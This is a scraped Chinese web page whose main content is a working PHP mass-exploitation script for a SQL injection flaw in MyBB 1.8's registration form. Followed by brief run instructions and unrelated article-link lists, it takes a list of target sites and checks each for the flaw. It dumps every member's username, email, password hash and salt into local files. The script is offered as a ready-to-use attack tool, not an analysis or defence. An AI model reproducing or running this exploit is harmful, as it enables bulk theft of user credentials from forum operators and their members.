

MyBB 18 SQL Injection Vulnerability

<?php error_reporting(0); ?>

<form method="post" action="">

Input a Url(for example:http://myskins.org/18/) : <br><textarea name="siteler" cols="35" rows="7"></textarea><br><br>

<input type="submit" value="Get it!">

</form>

<?php

ob_start();

set_time_limit(0);

if(!file_exists("dumpsss")) mkdir("dumpsss");

if(! $_POST['siteler']==""){ $siteler = explode("\n",$_POST['siteler']);

foreach($siteler as $sites){

$sites=trim($sites);

if(checkVulnerable($sites)) {

echo "[+] $sites Is Vulnerable!\n";

Inject($sites);

} else {

echo "[-] Target Is Not Vulnerable\n";

}

}

} else {

} function Inject($site) {

$get_website = parse_url($site);

$website = $get_website["host"];

$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id=' or polygon((select*from(select*from(select count(*) from mybb_users LIMIT 0,1)f)x))-- -");

preg_match('!select \'(.*)\' AS!s', $html, $matches);

$count = $matches[1];

echo "[+] Count: $count\n"; for($i = 0; $i <= $count; $i++) {

if($count == 1) {

$num = "0,1";

} else {

$num = "$i,1";

}

$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id=' or polygon((select*from(select*from(select concat(username,0x3a,email,0x3a,password,0x3a,salt) from mybb_users LIMIT $num)f)x))-- -");

preg_match('!select \'(.*)\' AS!s', $html, $matches);

if(isset($matches[1])) {

$split = explode(":", $matches[1]);

$username = $split[0];

$email = $split[1];

$password = $split[2];

$salt = $split[3];

echo "Username: $username\nEmail: $email\nPassword: $password\nSalt: $salt\n------\n";

file_put_contents("dumpsss/$website.txt", "Username: $username\nEmail: $email\nPassword: $password\nSalt: $salt\n------\n", FILE_APPEND);

}

}

} function checkVulnerable($site) {

$ch = curl_init();

$html = HTTPPost("$site/member.php", "regcheck1=®check2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2®time=1416039333&step=registration&action=do_register®submit=Submit+Registration!&question_id='");

if(strpos($html, "You have an error in your SQL syntax")!==false) {

return true;

} else {

return false;

}

} function HTTPPost($site, $post) {

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, "$site/member.php");

curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

curl_setopt($ch,CURLOPT_POSTFIELDS, $post);

$html = curl_exec($ch);

curl_close($ch);

return $html;

}

?>

另存为xxx.php 文件,然后在网页上执行,会在当前目录下生成dumpsss文件夹,如果存在漏洞,则会将网站会员导出到里面txt文件。

如果不存在漏洞,则会提示:[-] Target Is Not Vulnerable

代码在线查看\下载地址:https://ghostbin.com/paste/zs2mp

MyBB 18 SQL Injection Vulnerability的更多相关文章

- Cacti /graphs_new.php SQL Injection Vulnerability

catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 other SQL injection vulnerability ...

- FlarumChina SQL injection Vulnerability

First,We need to download our vulnerable program in GitHub links:https://github.com/skywalker512/Fla ...

- DRUPAL-PSA-CORE-2014-005 && CVE-2014-3704 Drupal 7.31 SQL Injection Vulnerability /includes/database/database.inc Analysis

目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 Use Drupal to build everything from perso ...

- Dede(织梦) CMS SQL Injection Vulnerability

测试方法: @Sebug.net dis本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负! # Dede Cms All Versions Sql Vulnerability ...

- Zabbix 3.0.3 SQL Injection

Zabbix version 3.0.3 suffers from a remote SQL injection vulnerability. ============================ ...

- Portswigger web security academy:SQL injection

Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...

- SQL injection

SQL injection is a code injection technique, used to attack data-driven applications, in which malic ...

- CVE: 2014-6271、CVE: 2014-7169 Bash Specially-crafted Environment Variables Code Injection Vulnerability Analysis

目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 为了理解这个漏 ...

- 数字雨Shopex 4.8.5 SQL Injection Exp

# -*- coding:utf-8 -* #Author:MXi4oyu #Email:798033502@qq.com #Shopex 4.8.5 SQL Injection Exp #转载请说明 ...

随机推荐

- 03(1) Gaussians,GMMs基础

1.单成分单变量高斯模型 2.单成分多变量高斯模型 若协方差矩阵为对角矩阵且对角线上值相等,两变量高斯分布的等值线为圆形 若协方差矩阵为对角矩阵且对角线上值不等,两变量高斯分布的等值线为椭圆形, 长轴 ...

- .net应用程序中添加chm帮助文档打开显示此程序无法显示网页问题

在做.net大作业时添加了chm帮助文档结果在打开时显示“此程序无法显示网页问题”,但是把帮助文档拷到别的路径下却显示正常, 经过从网上查找,终于找到了答案: (1).chm文件的路径中不能含有“#” ...

- ashMap源码阅读与解析

目录结构 导入语 HashMap构造方法 put()方法解析 addEntry()方法解析 get()方法解析 remove()解析 HashMap如何进行遍历 导入语 HashMap是我们最常见也是 ...

- bzoj4817 [Sdoi2017]树点涂色

Description Bob有一棵n个点的有根树,其中1号点是根节点.Bob在每个点上涂了颜色,并且每个点上的颜色不同.定义一条路 径的权值是:这条路径上的点(包括起点和终点)共有多少种不同的颜色. ...

- nodejs+mongo 实现搜附近的人

参考网址:http://blog.csdn.net/huangrunqing/article/details/9112227 用mongo作为存储,来实现搜索附近的人具有先天的优势, MongoDB原 ...

- CSS垂直和水平居中

在css中,居中使用十分频繁. 居中分为水平和垂直居中 水平居中十分简单: body{ background:#f90; } body统一为这个颜色 div { margin:0 auto; back ...

- 清北Day4

版权声明:如需转载请标明出处,未得到本人许可请勿转载. 今天就可以看到传说中的 数据结构 嘿嘿嘿嘿 都有什么呢 链表 队列 栈 st表 hash 线段树 树链剖分 一.栈: 放出来这个看烂了的图 值得 ...

- JavaScript高级程序设计 第三章 基本概念

ch3 基本概念 标签(空格分隔): JavaScript 语法 标识符 - 第一个字符必须是字母.下划线或美元 - 驼峰大小写格式 严格模式 ECMAScript5引入,定义了一种解析和执行模型.此 ...

- Servlet实现简单的登录页面

package emp; import java.io.IOException; import java.io.PrintWriter; import java.sql.Connection; imp ...

- Openstack Swift 原理、架构与 API 介绍

OpenStack Swift 开源项目提供了弹性可伸缩.高可用的分布式对象存储服务,适合存储大规模非结构化数据.本文将深入介绍 Swift 的基本设计原理.对称式的系统架构和 RESTful API ...